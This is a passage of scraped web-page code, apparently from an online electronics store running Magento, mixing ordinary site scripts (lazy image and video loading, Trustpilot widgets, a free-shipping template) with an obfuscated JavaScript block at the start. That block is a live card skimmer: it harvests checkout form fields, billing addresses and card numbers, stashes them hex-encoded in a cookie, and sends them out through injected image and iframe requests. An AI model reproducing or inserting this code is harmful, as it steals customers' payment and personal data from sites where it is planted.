_0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);};
require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });
(()=>{function OxLazyVideo(){let e=document.querySelectorAll(".ox-video-lazy");if("IntersectionObserver"in window){let n=new IntersectionObserver(e=>{e.forEach(e=>{e.isIntersecting&&(t(e.target),n.unobserve(e.target))})});e.forEach(e=>{n.observe(e)})}}function t(e){[...e.children].forEach(e=>{"SOURCE"===e.tagName&&(e.src=e.dataset.src)}),e.load(),e.classList.remove("ox-video-lazy"),document.dispatchEvent(new Event("oxVideoLoaded"))}window.OxLazyVideo=function(){return new OxLazyVideo}})(),document.addEventListener("DOMContentLoaded",function(){OxLazyVideo()},!1);
require(['jquery'], function ($) {$(document.body).on('contentUpdated contentUpdated.oxlazyvideo', OxLazyVideo)});
document.querySelectorAll("link[data-onloadcss]").forEach(oxOnloadLink => {oxOnloadLink.sheet ? (() => {try {oxOnloadLink.sheet.cssRules.length > 0 && (oxOnloadLink.media = "all");} catch (error) {oxOnloadLink.media = "all"}})() : oxOnloadLink.addEventListener("load", () => (oxOnloadLink.media = "all"));});
!function(){function t(){this.settings={src:"data-original",srcset:"data-originalset",selector:".lazy",selectorClass:"lazy",loadClass:"lazy-loader",loadEvent:"lazyLoaded.oxlazy",root:null,rootMargin:"0px",threshold:0,debouncer:500},this.images=document.querySelectorAll(this.settings.selector),this.observer=null;let t=this;this.load=function(e){let s=e.target,n=s.parentElement;if(s.src===s.getAttribute(t.settings.src)){s.classList.remove(t.settings.selectorClass),n.classList.remove(t.settings.loadClass);let o=n.closest(".product-item-photo");o&&o.classList.remove(t.settings.loadClass),s.dispatchEvent(new Event(t.settings.loadEvent)),t.observer&&t.observer.unobserve(s)}},this.destroy=function(){t.observer&&t.observer.disconnect()},this.applyImage=function(e){let s=e.getAttribute(t.settings.src),n=e.getAttribute(t.settings.srcset);"img"===e.tagName.toLowerCase()?(e.onload=t.load,s&&(e.src=s),n&&(e.srcset=n)):e.style.backgroundImage="url('"+s+"')"},this.init=function(){if("IntersectionObserver"in window)try{t.observer=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&t.applyImage(e.target)})},{rootMargin:t.settings.rootMargin,threshold:[t.settings.threshold]}),t.images.forEach(function(e){t.observer.observe(e)})}catch(e){console.info(e)}},this.init()}window.lazyLoad=function(){return new t}}(),document.addEventListener("DOMContentLoaded",function(){lazyLoad()}),document.body.addEventListener("contentUpdated",function(){lazyLoad()}),document.body.addEventListener("contentUpdated.oxlazy",function(){lazyLoad()}),"undefined"!=typeof require&&require(["jquery"],function(t){t(document.body).on("contentUpdated contentUpdated.oxlazy",lazyLoad)});
require(['jquery','OxQuickviewInit'],function($){
    $(function(){
        $('.ox-quickview-button').OxQuickviewInit({})
    })
});
var w = document.createElement("script");
    w.type = "text/javascript";
    w.src = "//widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js";
    w.async = true;
    document.head.appendChild(w);
(function(w,d,s,r,n){w.TrustpilotObject=n;w[n]=w[n]||function(){(w[n].q=w[n].q||[]).push(arguments)};
    a=d.createElement(s);a.async=1;a.src=r;a.type='text/java'+s;f=d.getElementsByTagName(s)[0];
    f.parentNode.insertBefore(a,f)})(window,document,'script', 'https://invitejs.trustpilot.com/tp.min.js', 'tp');
    tp('register','');
function inIframe () {
        try {
            return window.self !== window.top;
        } catch (e) {
            return false;
        }
    }

    function tryParseJson(str) {
        if (typeof str === 'string') {
            try {
                return JSON.parse(str);
            } catch (e) {
                return false;
            }
        }
        return false;
    }

    if (inIframe()) {
        window.addEventListener('message', function(e) {
            var adminOrign = new URL(window.location).hostname;
            var eventOriginHostname = new URL(e.origin).hostname;
            if (!e.data || adminOrign !== eventOriginHostname) {
                return;
            }
            if (typeof TrustpilotPreview !== 'undefined') {
                if (typeof e.data === 'string' && e.data === 'submit') {
                    TrustpilotPreview.sendTrustboxes();
                } else {
                    jsonData = tryParseJson(e.data);
                    if (jsonData.trustbox) {
                        TrustpilotPreview.setSettings(jsonData.trustbox);
                    } else if (jsonData.customised) {
                        TrustpilotPreview.updateActive(jsonData.customised);
                    }
                }
            } else {
                var settings = tryParseJson(e.data);
                if (settings) {
                    var p = document.createElement("script");
                    p.type = "text/javascript";
                    p.onload = function () {
                        const iFrame = e.source.parent.document.getElementById('configuration_iframe').contentWindow;
                        TrustpilotPreview.init(['//ecommplugins-scripts.trustpilot.com/v2.1/css/preview.min.css'], settings, iFrame, e.source);
                    };
                    p.src = '//ecommplugins-scripts.trustpilot.com/v2.1/js/preview.min.js';
                    document.head.appendChild(p);
                }
            }
        });
    };
const trustpilot_trustbox_settings = {"trustboxes":[]};
    if (trustpilot_trustbox_settings) {
        document.addEventListener('DOMContentLoaded', function() {
            tp('trustBox', trustpilot_trustbox_settings);
        });
    };
require(["jquery"],function($){"use strict";$(function(){let ns=".OXA2Video",s_hover=".product-item";$("body").on("mouseenter"+ns,s_hover,async function(){let _wrapper=$(this).find(".ox-product-hover-image-container");let video=_wrapper.find("video").get(0);if(video){try{await video.play();}catch(err){console.error(err);}}}).on("mouseleave"+ns,s_hover,function(){let _wrapper=$(this).find(".ox-product-hover-image-container");let video=_wrapper.find("video").get(0);if(video&&video.currentTime>0&&!video.paused&&!video.ended&&video.readyState>2){video.pause();}});});});
requirejs( [ 'jquery' ],
    function ( $ ) {
        "use strict";
        var substyle = $( 'body' ).find( 'style' );
        if ( substyle.length ) {
            var newheadstyle = $( '<style>' ).appendTo( 'head' );
            substyle.each( function () {
                var _this = $( this );
                newheadstyle.html( newheadstyle.html() + _this.html() );
                _this.remove();
            } );
        }
    } );
require( [ "jquery" ], function ( $ ) {
        "use strict";
        $( function () {
            const _link = $(".product-info-main .product-reviews-summary"),
                e_selector = '#ox-reviews-mini, .product-info-main .product-reviews-summary',
                _popup = $("#ox-reviews-mini");
				let rp_tid;
            if(_link.length && _link.has('.rating-summary').length){
				$('body').on('mouseenter', e_selector, function(){
					clearTimeout(rp_tid);
					let linkR = _link[0].getBoundingClientRect();
					_popup.addClass('active').css({
						left: linkR.left + "px",
						top: linkR.bottom + "px"
					});
				}).on('mouseleave', e_selector, function(){
					rp_tid = setTimeout(function() {
						_popup.removeClass('active');
					}, 200);
				});
			}
        } );
    } );
require([
    'jquery'
], function ($) {
	let flag;
	const init = () => {
		if(flag) {return}
		const accountItem = $('.ox-section-items a[href="#store.links"]').parent();
		if(accountItem.length){
			$("#ox-bnav__account").on('click', function(e) {
				e.preventDefault();
				$('.slide-out-menu--mobile').click();
				accountItem.click()
			});
			flag = true;
		}
	}
	init();
	$('body').on('contentUpdated', init);
});
require(["jquery"], function ($) {
    "use strict";
    $(function () {
        const ox_bnav = document.getElementById("ox_bnav");
        let heightCalculated = false;
        if (ox_bnav) {
            function init(){
                $(window).one('scroll', handleScroll);
            }
            init();
            $(window).on('resize', function () {
                heightCalculated = false;
                init();
            });
            function updateBnavHeight() {
                if (!heightCalculated) {
                    document.documentElement.style.setProperty('--ox-bnav-height', ox_bnav.offsetHeight + 'px');
                    heightCalculated = true;
                    $(window).off('scroll', handleScroll);
                }
            }
            function handleScroll() {
                updateBnavHeight();
            }
        }
    });
});
</script><script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9a9d1349786a7e6b',t:'MTc2NTAzNzY1Ng=='};var a=document.createElement('script');a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c46bf1ad48f64c30840b692294e7888a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://electropeak.com/static/version1760565401/frontend/Olegnax/a2_child/en_US/Magento_Checkout/template/ox-shipping-bar/content.html
body_size: 531
content:
<!--ko if: getShowWhenEmpty() -->
<div class="ox-free-shipping-cart" data-bind="css: cssClass">
    <div class="icon" role="presentation"></div>
    <!--ko if: successAnimation -->
    <svg data-bind="if: isSuccess()" class="icon-fireworks" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 35 35" shape-rendering="geometricPrecision" text-rendering="geometricPrecision">
        <style><![CDATA[
        .icon-fireworks g{animation-delay:0.3s!important} #fireworks-s-rect1_to {animation: fireworks-s-rect1_to__to 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect1_to__to { 0% {transform: translate(17.5px,9.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: translate(17.5px,6.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: translate(17.5px,1.5px)} 100% {transform: translate(17.5px,1.5px)}} #fireworks-s-rect1_ts {animation: fireworks-s-rect1_ts__ts 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect1_ts__ts { 0% {transform: scale(-1,0);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: scale(-1,-1);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: scale(-1,0)} 100% {transform: scale(-1,0)}} #fireworks-s-rect2_to {animation: fireworks-s-rect2_to__to 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect2_to__to { 0% {transform: translate(17.5px,9.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: translate(17.5px,6.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: translate(17.5px,1.5px)} 100% {transform: translate(17.5px,1.5px)}} #fireworks-s-rect2_ts {animation: fireworks-s-rect2_ts__ts 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect2_ts__ts { 0% {transform: scale(-1,0);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: scale(-1,-1);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: scale(-1,0)} 100% {transform: scale(-1,0)}} #fireworks-s-rect3_to {animation: fireworks-s-rect3_to__to 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect3_to__to { 0% {transform: translate(17.5px,9.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: translate(17.5px,6.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: translate(17.5px,1.5px)} 100% {transform: translate(17.5px,1.5px)}} #fireworks-s-rect3_ts {animation: fireworks-s-rect3_ts__ts 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect3_ts__ts { 0% {transform: scale(-1,0);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: scale(-1,-1);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: scale(-1,0)} 100% {transform: scale(-1,0)}} #fireworks-s-rect4_to {animation: fireworks-s-rect4_to__to 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect4_to__to { 0% {transform: translate(17.5px,9.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: translate(17.5px,6.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: translate(17.5px,1.5px)} 100% {transform: translate(17.5px,1.5px)}} #fireworks-s-rect4_ts {animation: fireworks-s-rect4_ts__ts 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect4_ts__ts { 0% {transform: scale(-1,0);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: scale(-1,-1);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: scale(-1,0)} 100% {transform: scale(-1,0)}} #fireworks-s-rect5_to {animation: fireworks-s-rect5_to__to 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect5_to__to { 0% {transform: translate(17.5px,9.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: translate(17.5px,6.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: translate(17.5px,1.5px)} 100% {transform: translate(17.5px,1.5px)}} #fireworks-s-rect5_ts {animation: fireworks-s-rect5_ts__ts 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect5_ts__ts { 0% {transform: scale(-1,0);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: scale(-1,-1);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: scale(-1,0)} 100% {transform: scale(-1,0)}} #fireworks-s-rect6_to {animation: fireworks-s-rect6_to__to 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect6_to__to { 0% {transform: translate(17.5px,9.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 6.666667% {transform: translate(17.5px,6.5px);animation-timing-function: cubic-bezier(0,0,0.58,1)} 20% {transform: translate(17.5px,1.5px)} 100% {transform: translate(17.5px,1.5px)}} #fireworks-s-rect6_ts {animation: fireworks-s-rect6_ts__ts 3000ms linear 1 normal forwards}@keyframes fireworks-s-rect6_ts__ts { 0% {transform: 